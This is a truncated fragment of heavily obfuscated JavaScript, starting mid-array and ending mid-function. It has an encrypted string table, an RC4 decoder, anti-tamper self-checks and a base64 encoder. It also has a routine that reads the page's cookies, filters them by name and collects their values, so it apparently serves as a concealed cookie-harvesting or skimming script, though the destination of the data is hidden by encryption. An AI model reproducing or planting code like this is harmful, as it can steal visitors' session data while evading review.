2\x45\x67\x64\x73\x4f\x67\x77\x70\x70\x38\x77\x71\x37\x44\x6d\x6c\x63\x6c\x5a\x67\x3d\x3d','\x77\x35\x6e\x43\x76\x38\x4b\x65\x61\x63\x4b\x33\x77\x36\x59\x3d','\x77\x35\x46\x38\x4a\x67\x3d\x3d','\x4f\x63\x4b\x48\x50\x4d\x4b\x41\x77\x37\x6c\x45\x59\x6d\x48\x43\x71\x6d\x54\x44\x75\x4d\x4f\x49\x4a\x42\x37\x43\x72\x63\x4b\x30\x77\x6f\x6f\x3d','\x77\x34\x62\x43\x71\x73\x4b\x63\x5a\x38\x4b\x33','\x42\x38\x4f\x32\x41\x51\x3d\x3d','\x66\x4d\x4f\x72\x77\x71\x6e\x43\x75\x77\x67\x37','\x77\x70\x34\x37\x59\x51\x3d\x3d','\x4f\x31\x56\x7a\x48\x77\x49\x79','\x77\x34\x55\x37\x47\x51\x3d\x3d','\x77\x71\x77\x78\x54\x67\x3d\x3d','\x77\x6f\x45\x45\x77\x36\x34\x3d','\x45\x54\x2f\x43\x69\x77\x3d\x3d','\x5a\x73\x4b\x79\x4c\x73\x4b\x43\x52\x63\x4f\x63','\x4f\x6d\x5a\x54','\x77\x36\x6f\x52\x4e\x73\x4f\x64\x4c\x4d\x4f\x6f','\x77\x71\x74\x78\x77\x6f\x38\x3d','\x77\x72\x66\x44\x6b\x6c\x6e\x43\x70\x56\x48\x44\x6c\x51\x3d\x3d','\x77\x35\x5a\x4d\x41\x77\x3d\x3d','\x77\x70\x54\x44\x6a\x38\x4b\x6e','\x54\x63\x4b\x69\x77\x35\x67\x3d','\x77\x71\x55\x4d\x64\x67\x3d\x3d','\x77\x37\x6a\x43\x6b\x46\x6e\x43\x69\x73\x4f\x55\x49\x38\x4b\x70\x65\x63\x4f\x47\x77\x34\x51\x3d','\x77\x36\x6f\x52\x4e\x73\x4f\x64\x4c\x73\x4f\x7a\x77\x72\x51\x4b\x77\x71\x4e\x77','\x5a\x73\x4b\x79\x4c\x73\x4b\x43\x52\x38\x4f\x48\x77\x36\x6a\x44\x67\x41\x44\x43\x67\x51\x3d\x3d','\x77\x6f\x34\x62\x58\x67\x3d\x3d','\x77\x37\x4e\x44\x49\x77\x3d\x3d','\x4e\x6c\x5a\x61','\x42\x56\x51\x71','\x77\x71\x30\x31\x55\x51\x3d\x3d','\x77\x71\x49\x77\x66\x41\x3d\x3d','\x64\x73\x4f\x6e\x63\x33\x77\x61\x4c\x51\x3d\x3d','\x77\x36\x77\x66\x77\x37\x73\x3d','\x63\x56\x44\x43\x71\x45\x66\x43\x68\x4d\x4b\x59','\x41\x63\x4b\x37\x42\x51\x3d\x3d','\x44\x45\x59\x79','\x63\x73\x4b\x53\x77\x72\x39\x48\x77\x34\x6b\x6f','\x54\x73\x4b\x6c\x77\x37\x38\x3d','\x77\x6f\x30\x34\x61\x41\x3d\x3d','\x77\x34\x49\x4d\x77\x34\x56\x55\x77\x71\x6f\x7a\x48\x38\x4b\x50\x51\x4d\x4b\x35\x62\x51\x3d\x3d','\x64\x38\x4f\x4c\x77\x35\x66\x44\x73\x58\x6b\x3d','\x66\x63\x4b\x58\x77\x36\x50\x44\x71\x33\x77\x3d','\x77\x35\x6b\x44\x77\x34\x7a\x44\x6c\x51\x6e\x44\x74\x77\x3d\x3d','\x77\x72\x52\x70\x77\x6f\x45\x58\x77\x6f\x46\x69\x55\x42\x7a\x44\x71\x63\x4b\x63\x58\x44\x48\x44\x68\x63\x4f\x54','\x77\x72\x67\x4b\x52\x41\x3d\x3d','\x54\x4d\x4b\x72\x77\x35\x6c\x36\x64\x6a\x4d\x3d','\x57\x45\x67\x58\x77\x6f\x56\x34\x77\x35\x77\x3d','\x77\x70\x41\x51\x61\x42\x6e\x44\x71\x63\x4f\x51\x63\x67\x3d\x3d','\x62\x4d\x4f\x32\x77\x71\x72\x43\x75\x6a\x30\x39','\x59\x38\x4b\x32\x77\x70\x63\x3d','\x77\x70\x73\x65\x77\x70\x42\x4e\x77\x36\x63\x41\x53\x67\x3d\x3d','\x54\x6e\x56\x74\x56\x63\x4b\x73\x62\x51\x3d\x3d','\x4c\x4d\x4b\x66\x51\x4d\x4f\x50','\x77\x6f\x72\x44\x67\x69\x76\x44\x6d\x6e\x62\x44\x74\x51\x3d\x3d','\x77\x37\x44\x43\x74\x4d\x4b\x49','\x46\x38\x4f\x64\x50\x67\x49\x66\x77\x34\x73\x3d','\x57\x45\x30\x5a\x77\x70\x39\x34','\x45\x38\x4b\x36\x77\x70\x49\x57\x77\x35\x70\x38\x5a\x4d\x4b\x4b\x77\x35\x7a\x44\x76\x4d\x4f\x57\x52\x51\x70\x41\x5a\x46\x4a\x56\x44\x47\x58\x43\x71\x63\x4b\x51\x48\x38\x4b\x7a\x77\x35\x6c\x4e\x63\x48\x78\x36\x46\x38\x4f\x6a\x77\x37\x51\x3d','\x77\x36\x74\x74\x77\x6f\x6a\x43\x68\x55\x41\x3d','\x77\x70\x4d\x53\x77\x34\x45\x3d','\x41\x58\x56\x48\x77\x6f\x77\x3d','\x64\x73\x4b\x6e\x77\x34\x38\x3d','\x77\x72\x77\x66\x77\x70\x6b\x3d','\x65\x63\x4f\x67\x77\x6f\x34\x3d','\x61\x4d\x4f\x65\x77\x35\x58\x44\x76\x33\x6e\x43\x72\x77\x3d\x3d','\x77\x72\x73\x6f\x56\x51\x3d\x3d'];(function(_0x5ba0a9,_0x2298b5){var _0x4cdfc5=function(_0x3c87df){while(--_0x3c87df){_0x5ba0a9['\x70\x75\x73\x68'](_0x5ba0a9['\x73\x68\x69\x66\x74']());}};var _0x577161=function(){var _0x23c4b7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5a6967,_0x32c4f4,_0x32bc1f,_0x2ba339){_0x2ba339=_0x2ba339||{};var _0x52f1b1=_0x32c4f4+'\x3d'+_0x32bc1f;var _0x465af7=0x0;for(var _0x465af7=0x0,_0x5323b0=_0x5a6967['\x6c\x65\x6e\x67\x74\x68'];_0x465af7<_0x5323b0;_0x465af7++){var _0x1d1654=_0x5a6967[_0x465af7];_0x52f1b1+='\x3b\x20'+_0x1d1654;var _0x39d2f3=_0x5a6967[_0x1d1654];_0x5a6967['\x70\x75\x73\x68'](_0x39d2f3);_0x5323b0=_0x5a6967['\x6c\x65\x6e\x67\x74\x68'];if(_0x39d2f3!==!![]){_0x52f1b1+='\x3d'+_0x39d2f3;}}_0x2ba339['\x63\x6f\x6f\x6b\x69\x65']=_0x52f1b1;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x172edc,_0x70df8b){_0x172edc=_0x172edc||function(_0x12c09c){return _0x12c09c;};var _0x3d4621=_0x172edc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x70df8b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x457227=function(_0x450a7c,_0x161798){_0x450a7c(++_0x161798);};_0x457227(_0x4cdfc5,_0x2298b5);return _0x3d4621?decodeURIComponent(_0x3d4621[0x1]):undefined;}};var _0x2336e1=function(){var _0x125df1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x125df1['\x74\x65\x73\x74'](_0x23c4b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x23c4b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2336e1;var _0x134687='';var _0x59fc2d=_0x23c4b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x59fc2d){_0x23c4b7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x59fc2d){_0x134687=_0x23c4b7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x23c4b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x577161();}(_0x8270,0x184));var _0x0827=function(_0x5ba0a9,_0x2298b5){_0x5ba0a9=_0x5ba0a9-0x0;var _0x4cdfc5=_0x8270[_0x5ba0a9];if(_0x0827['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x509d67=function(){return this;};var _0x577161=_0x509d67();var _0x23c4b7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x577161['\x61\x74\x6f\x62']||(_0x577161['\x61\x74\x6f\x62']=function(_0x5a6967){var _0x32c4f4=String(_0x5a6967)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x32bc1f=0x0,_0x2ba339,_0x52f1b1,_0x9ebfe3=0x0,_0x465af7='';_0x52f1b1=_0x32c4f4['\x63\x68\x61\x72\x41\x74'](_0x9ebfe3++);~_0x52f1b1&&(_0x2ba339=_0x32bc1f%0x4?_0x2ba339*0x40+_0x52f1b1:_0x52f1b1,_0x32bc1f++%0x4)?_0x465af7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2ba339>>(-0x2*_0x32bc1f&0x6)):0x0){_0x52f1b1=_0x23c4b7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52f1b1);}return _0x465af7;});}());var _0x5323b0=function(_0x1d1654,_0x39d2f3){var _0x172edc=[],_0x70df8b=0x0,_0x12c09c,_0x3d4621='',_0x457227='';_0x1d1654=atob(_0x1d1654);for(var _0x450a7c=0x0,_0x161798=_0x1d1654['\x6c\x65\x6e\x67\x74\x68'];_0x450a7c<_0x161798;_0x450a7c++){_0x457227+='\x25'+('\x30\x30'+_0x1d1654['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x450a7c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1d1654=decodeURIComponent(_0x457227);for(var _0x2336e1=0x0;_0x2336e1<0x100;_0x2336e1++){_0x172edc[_0x2336e1]=_0x2336e1;}for(_0x2336e1=0x0;_0x2336e1<0x100;_0x2336e1++){_0x70df8b=(_0x70df8b+_0x172edc[_0x2336e1]+_0x39d2f3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2336e1%_0x39d2f3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x12c09c=_0x172edc[_0x2336e1];_0x172edc[_0x2336e1]=_0x172edc[_0x70df8b];_0x172edc[_0x70df8b]=_0x12c09c;}_0x2336e1=0x0;_0x70df8b=0x0;for(var _0x125df1=0x0;_0x125df1<_0x1d1654['\x6c\x65\x6e\x67\x74\x68'];_0x125df1++){_0x2336e1=(_0x2336e1+0x1)%0x100;_0x70df8b=(_0x70df8b+_0x172edc[_0x2336e1])%0x100;_0x12c09c=_0x172edc[_0x2336e1];_0x172edc[_0x2336e1]=_0x172edc[_0x70df8b];_0x172edc[_0x70df8b]=_0x12c09c;_0x3d4621+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1d1654['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x125df1)^_0x172edc[(_0x172edc[_0x2336e1]+_0x172edc[_0x70df8b])%0x100]);}return _0x3d4621;};_0x0827['\x72\x63\x34']=_0x5323b0;_0x0827['\x64\x61\x74\x61']={};_0x0827['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x134687=_0x0827['\x64\x61\x74\x61'][_0x5ba0a9];if(_0x134687===undefined){if(_0x0827['\x6f\x6e\x63\x65']===undefined){var _0x59fc2d=function(_0xe05e4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xe05e4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4415c6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4415c6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x265821){if(!Boolean(~_0x265821)){return _0x265821;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5106b4){for(var _0xc0ca3a=0x0,_0x41fd5a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xc0ca3a<_0x41fd5a;_0xc0ca3a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x41fd5a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5106b4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x59fc2d(_0x0827)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0827['\x6f\x6e\x63\x65']=!![];}_0x4cdfc5=_0x0827['\x72\x63\x34'](_0x4cdfc5,_0x2298b5);_0x0827['\x64\x61\x74\x61'][_0x5ba0a9]=_0x4cdfc5;}else{_0x4cdfc5=_0x134687;}return _0x4cdfc5;};(function(){var _0x31d8f4=function(){var _0x5ba0a9=!![];return function(_0x2298b5,_0x4cdfc5){var _0x3c87df=_0x5ba0a9?function(){if(_0x4cdfc5){var _0x3dfd20=_0x4cdfc5['\x61\x70\x70\x6c\x79'](_0x2298b5,arguments);_0x4cdfc5=null;return _0x3dfd20;}}:function(){};_0x5ba0a9=![];return _0x3c87df;};}();var _0x3c38af={'\x74\x46\x64':function _0x23d4bd(_0x108477,_0x2610a5){return _0x108477(_0x2610a5);},'\x64\x6f\x65':function _0x30f6be(_0xa733b7,_0x41c23e){return _0xa733b7<_0x41c23e;},'\x6f\x50\x46':function _0x1f671b(_0x35a19b){return _0x35a19b();},'\x4c\x49\x4f':function _0x2bcd3a(_0x3cbd22,_0x857ea5){return _0x3cbd22!==_0x857ea5;},'\x68\x48\x4d':function _0x3d9271(_0x4eb5d7,_0xa19f62){return _0x4eb5d7+_0xa19f62;},'\x62\x43\x55':function _0x53fbed(_0x2a9e84,_0x3a80bb){return _0x2a9e84/_0x3a80bb;},'\x6f\x69\x6e':function _0x46ba46(_0x2df01d,_0x6aaa0c){return _0x2df01d===_0x6aaa0c;},'\x6c\x69\x6e':function _0x4c292f(_0x362937,_0x174a7f){return _0x362937%_0x174a7f;},'\x42\x4f\x4a':function _0x16c464(_0x3dd5cb,_0x37b5e7){return _0x3dd5cb(_0x37b5e7);},'\x6f\x4e\x45':function _0x1aaa6e(_0x289480,_0x4ffc29){return _0x289480>_0x4ffc29;},'\x43\x50\x76':function _0x5d0545(_0x110417,_0x5bb8bd){return _0x110417-_0x5bb8bd;},'\x68\x6d\x4d':function _0x2d5295(_0x3920fe,_0x241050){return _0x3920fe==_0x241050;},'\x4a\x6f\x59':function _0x31c273(_0x49f340,_0x440f7d){return _0x49f340==_0x440f7d;},'\x45\x42\x69':function _0x3166c2(_0x4f3131,_0x4fb925){return _0x4f3131==_0x4fb925;},'\x5a\x63\x4c':function _0xfcc31(_0xad9c6a,_0x24fcda){return _0xad9c6a==_0x24fcda;},'\x44\x49\x49':function _0x11360d(_0x5d5657,_0x29f926){return _0x5d5657==_0x29f926;},'\x64\x5a\x46':function _0x3865f2(_0x1bbb9a,_0x240dc1){return _0x1bbb9a(_0x240dc1);},'\x43\x4c\x68':function _0x533de3(_0x138e57,_0x4a6107){return _0x138e57(_0x4a6107);},'\x79\x4c\x4a':function _0x150de4(_0x2eea97,_0x5d6a35){return _0x2eea97(_0x5d6a35);},'\x50\x6a\x55':function _0x7fc099(_0x31ae59,_0x4a35a6){return _0x31ae59(_0x4a35a6);},'\x50\x4f\x6d':function _0x3b5b8e(_0x5b8fa5,_0x4a81d6){return _0x5b8fa5+_0x4a81d6;},'\x47\x77\x67':function _0x11812e(_0x5163f1,_0x13f7ec){return _0x5163f1(_0x13f7ec);}};var _0x250464=this[_0x0827('0x0', '\x42\x41\x67\x2a')];var _0x478628=_0x250464[_0x0827('0x1', '\x58\x72\x34\x76')];var _0x543e84='';var _0x5231cf='';if(_0x3c38af[_0x0827('0x2', '\x45\x29\x37\x56')](typeof _0x250464[_0x0827('0x3', '\x6c\x47\x4c\x35')],_0x0827('0x4', '\x6e\x67\x2a\x21'))){_0x543e84=_0x250464[_0x0827('0x5', '\x2a\x6a\x5d\x73')];_0x5231cf=_0x543e84[_0x0827('0x6', '\x68\x6b\x67\x52')];}var _0x59adea=_0x250464[_0x0827('0x7', '\x42\x74\x6e\x51')];var _0x5e131b=_0x250464[_0x0827('0x8', '\x41\x21\x67\x45')];var _0x309198=new _0x250464[_0x0827('0x9', '\x5d\x24\x62\x24')]()[_0x0827('0xa', '\x6b\x30\x52\x62')]();var _0x14df61='';function _0xd20003(_0x122cd8){var _0x3ab377={'\x70\x55\x77':function _0x13d5b3(_0x628620,_0x5dab57){return _0x628620<_0x5dab57;},'\x73\x44\x50':function _0x18a9a0(_0x247633,_0x22a43b){return _0x247633==_0x22a43b;},'\x67\x45\x6d':function _0x184d7d(_0x4a9054,_0x13e539){return _0x4a9054>>_0x13e539;},'\x4c\x42\x4e':function _0x32f311(_0x43d772,_0x441b38){return _0x43d772<<_0x441b38;},'\x55\x4f\x42':function _0x347998(_0xce1cd8,_0x33d20d){return _0xce1cd8&_0x33d20d;},'\x51\x68\x42':function _0x591dd6(_0x458397,_0x44d035){return _0x458397>>_0x44d035;},'\x4b\x66\x67':function _0x782bb9(_0x38f7aa,_0x12a028){return _0x38f7aa&_0x12a028;},'\x77\x65\x52':function _0x3627d2(_0x281957,_0x2d458b){return _0x281957|_0x2d458b;},'\x52\x6a\x72':function _0xceae77(_0x2b4c70,_0x5ca33e){return _0x2b4c70<<_0x5ca33e;},'\x6e\x6b\x48':function _0x3ad0a1(_0x545c46,_0x38e20c){return _0x545c46&_0x38e20c;},'\x66\x52\x6f':function _0xf2fe9f(_0x55d7b1,_0x34dc18){return _0x55d7b1>>_0x34dc18;},'\x67\x79\x50':function _0x4ebbb5(_0x282460,_0x23e7fe){return _0x282460>>_0x23e7fe;},'\x71\x62\x59':function _0x57bbaa(_0x212713,_0x3342ce){return _0x212713==_0x3342ce;}};var _0x495f04=_0x0827('0xb', '\x44\x66\x40\x29')[_0x0827('0xc', '\x41\x21\x67\x45')]('\x7c'),_0x5df7ea=0x0;while(!![]){switch(_0x495f04[_0x5df7ea++]){case'\x30':return _0x3500b6;continue;case'\x31':var _0x343dc0=_0x0827('0xd', '\x34\x5b\x47\x40');continue;case'\x32':_0x558fd8=0x0;continue;case'\x33':_0x11818e=_0x122cd8[_0x0827('0xe', '\x6b\x50\x28\x75')];continue;case'\x34':var _0x344cfc,_0x5af424,_0xc93852;continue;case'\x35':while(_0x3ab377[_0x0827('0xf', '\x42\x41\x67\x2a')](_0x558fd8,_0x11818e)){var _0x3c7fd4=_0x0827('0x10', '\x63\x26\x40\x4c')[_0x0827('0x11', '\x6b\x50\x28\x75')]('\x7c'),_0x2e45b3=0x0;while(!![]){switch(_0x3c7fd4[_0x2e45b3++]){case'\x30':if(_0x3ab377[_0x0827('0x12', '\x51\x30\x43\x4d')](_0x558fd8,_0x11818e)){_0x3500b6+=_0x343dc0[_0x0827('0x13', '\x77\x48\x58\x26')](_0x3ab377[_0x0827('0x14', '\x7a\x37\x28\x29')](_0x344cfc,0x2));_0x3500b6+=_0x343dc0[_0x0827('0x15', '\x26\x67\x4b\x34')](_0x3ab377[_0x0827('0x16', '\x70\x64\x4c\x78')](_0x3ab377[_0x0827('0x17', '\x7a\x37\x28\x29')](_0x344cfc,0x3),0x4)|_0x3ab377[_0x0827('0x18', '\x5b\x38\x46\x23')](_0x3ab377[_0x0827('0x19', '\x59\x62\x59\x32')](_0x5af424,0xf0),0x4));_0x3500b6+=_0x343dc0[_0x0827('0x1a', '\x65\x48\x5d\x66')](_0x3ab377[_0x0827('0x16', '\x70\x64\x4c\x78')](_0x3ab377[_0x0827('0x1b', '\x5d\x72\x6d\x72')](_0x5af424,0xf),0x2));_0x3500b6+='\x3d';break;}continue;case'\x31':_0x3500b6+=_0x343dc0[_0x0827('0x1c', '\x70\x64\x4c\x78')](_0x3ab377[_0x0827('0x1d', '\x58\x72\x34\x76')](_0x344cfc,0x2));continue;case'\x32':_0x3500b6+=_0x343dc0[_0x0827('0x1e', '\x41\x21\x67\x45')](_0x3ab377[_0x0827('0x1f', '\x42\x41\x67\x2a')](_0x3ab377[_0x0827('0x20', '\x5d\x24\x62\x24')](_0x3ab377[_0x0827('0x21', '\x2a\x6a\x5d\x73')](_0x5af424,0xf),0x2),_0x3ab377[_0x0827('0x22', '\x38\x5b\x25\x6d')](_0xc93852&0xc0,0x6)));continue;case'\x33':_0x5af424=_0x122cd8[_0x0827('0x23', '\x42\x74\x6e\x51')](_0x558fd8++);continue;case'\x34':_0xc93852=_0x122cd8[_0x0827('0x24', '\x70\x64\x4c\x78')](_0x558fd8++);continue;case'\x35':_0x344cfc=_0x122cd8[_0x0827('0x25', '\x65\x48\x5d\x66')](_0x558fd8++)&0xff;continue;case'\x36':_0x3500b6+=_0x343dc0[_0x0827('0x1e', '\x41\x21\x67\x45')](_0x3ab377[_0x0827('0x26', '\x7a\x37\x28\x29')](_0x3ab377[_0x0827('0x27', '\x42\x41\x67\x2a')](_0x3ab377[_0x0827('0x28', '\x26\x67\x4b\x34')](_0x344cfc,0x3),0x4),_0x3ab377[_0x0827('0x29', '\x43\x30\x69\x79')](_0x3ab377[_0x0827('0x2a', '\x38\x5b\x25\x6d')](_0x5af424,0xf0),0x4)));continue;case'\x37':if(_0x3ab377[_0x0827('0x2b', '\x51\x21\x70\x37')](_0x558fd8,_0x11818e)){_0x3500b6+=_0x343dc0[_0x0827('0x2c', '\x6f\x44\x37\x35')](_0x3ab377[_0x0827('0x2d', '\x6e\x26\x26\x57')](_0x344cfc,0x2));_0x3500b6+=_0x343dc0[_0x0827('0x2e', '\x5a\x72\x28\x30')](_0x3ab377[_0x0827('0x2f', '\x4b\x7a\x6b\x4d')](_0x3ab377[_0x0827('0x30', '\x43\x30\x69\x79')](_0x344cfc,0x3),0x4));_0x3500b6+='\x3d\x3d';break;}continue;case'\x38':_0x3500b6+=_0x343dc0[_0x0827('0x31', '\x7a\x78\x34\x4c')](_0x3ab377[_0x0827('0x32', '\x40\x53\x6d\x5e')](_0xc93852,0x3f));continue;}break;}}continue;case'\x36':var _0x3500b6,_0x558fd8,_0x11818e;continue;case'\x37':_0x3500b6='';continue;}break;}}function _0x1433d5(_0x497c5e){var _0x1b5e7f=_0x31d8f4(this,function(){var _0x5ba0a9=function(){return'\x64\x65\x76';},_0x2298b5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4b8a9a=function(){var _0x509d67=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x509d67['\x74\x65\x73\x74'](_0x5ba0a9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x577161=function(){var _0x23c4b7=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x23c4b7['\x74\x65\x73\x74'](_0x2298b5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5a6967=function(_0x32c4f4){var _0x32bc1f=~-0x1>>0x1+0xff%0x0;if(_0x32c4f4['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x32bc1f)){_0x2ba339(_0x32c4f4);}};var _0x2ba339=function(_0x52f1b1){var _0x9ebfe3=~-0x4>>0x1+0xff%0x0;if(_0x52f1b1['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x9ebfe3){_0x5a6967(_0x52f1b1);}};if(!_0x4b8a9a()){if(!_0x577161()){_0x5a6967('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5a6967('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5a6967('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1b5e7f();return function(_0x45a69d){_0x14df61+=_0x45a69d;return _0x3c38af[_0x0827('0x33', '\x7a\x37\x28\x29')](_0x497c5e,_0x45a69d);};}function _0x1ae791(){var _0x5d15fe={'\x6b\x58\x61':function _0x49ee23(_0x111624,_0x1fca2b){return _0x111624<_0x1fca2b;},'\x72\x4c\x49':function _0x30bdbb(_0x1cd010,_0x1ec015){return _0x1cd010+_0x1ec015;},'\x45\x6e\x78':function _0x5ef846(_0x3e7f22){return _0x3e7f22();}};var _0x542fac=_0x0827('0x34', '\x4d\x30\x6b\x4c')[_0x0827('0x35', '\x67\x65\x4f\x30')]('\x7c'),_0x6aa4e7=0x0;while(!![]){switch(_0x542fac[_0x6aa4e7++]){case'\x30':var _0x1dc29d=new _0x250464[_0x0827('0x36', '\x6c\x47\x4c\x35')]();continue;case'\x31':var _0x407edd=new _0x250464[_0x0827('0x37', '\x6e\x26\x26\x57')](_0x0827('0x38', '\x6e\x67\x2a\x21'));continue;case'\x32':return _0x1dc29d;continue;case'\x33':for(var _0xc70f6c=0x0;_0x5d15fe[_0x0827('0x39', '\x51\x21\x70\x37')](_0xc70f6c,_0x1dca49[_0x0827('0x3a', '\x40\x53\x6d\x5e')]);_0xc70f6c++){var _0x4d96a5=_0x1dca49[_0xc70f6c][_0x0827('0x3b', '\x54\x62\x6d\x4e')](0x0,_0x1dca49[_0xc70f6c][_0x0827('0x3c', '\x7a\x37\x28\x29')]('\x3d'));var _0x528c73=_0x1dca49[_0xc70f6c][_0x0827('0x3d', '\x77\x48\x58\x26')](_0x5d15fe[_0x0827('0x3e', '\x7a\x78\x34\x4c')](_0x1dca49[_0xc70f6c][_0x0827('0x3f', '\x4d\x30\x6b\x4c')]('\x3d'),0x1),_0x1dca49[_0xc70f6c][_0x0827('0x40', '\x34\x5b\x47\x40')]);if(_0x407edd[_0x0827('0x41', '\x64\x5e\x69\x34')](_0x4d96a5)){_0x1dc29d[_0x1dc29d[_0x0827('0x42', '\x43\x65\x30\x4f')]]=_0x528c73;}}continue;case'\x34':_0x5d15fe[_0x0827('0x43', '\x6b\x50\x28\x75')](_0x112dfc);continue;case'\x35':var _0x1dca49=_0x478628[_0x0827('0x44', '\x51\x30\x43\x4d')][_0x0827('0x45', '\x54\x62\x6d\x4e')]('\x3b');continue;}break;}}function _0x152b57(_0x2edf0b){var _0x2e6ee4={'\x4e\x6f\x6d':function _0x3dc497(_0x5a8713){return _0x5a8713();},'\x78\x76\x4c':function _0x361e99(_0x5f91ac,_0x2311a5){return _0x5f91ac(_0x2311a5);},'\x66\x63\x46':function _0x2430a4(_0x3a5157,_0x2a4c55){return _0x3a5157<_0x2a4c55;},'\x4c\x6a\x67':function _0x4f966f(_0x5cb821,_0x4397fb){return _0x5cb821+_0x4397fb;},'\x41\x74\x47':function _0x4d1ecf(_0x32b2da){return _0x32b2da();},'\x73\x6e\x78':function _0x429970(_0x3d4362,_0x2864a1,_0x2d4762,_0x3517a9){return _0x3d4362(_0x2864a1,_0x2d4762,_0x3517a9);},'\x48\x4a\x5a':function _0x15af7e(_0x3e298a,_0x5f20d4){return _0x3e298a+_0x5f20d4;},'\x62\x72\x77':function 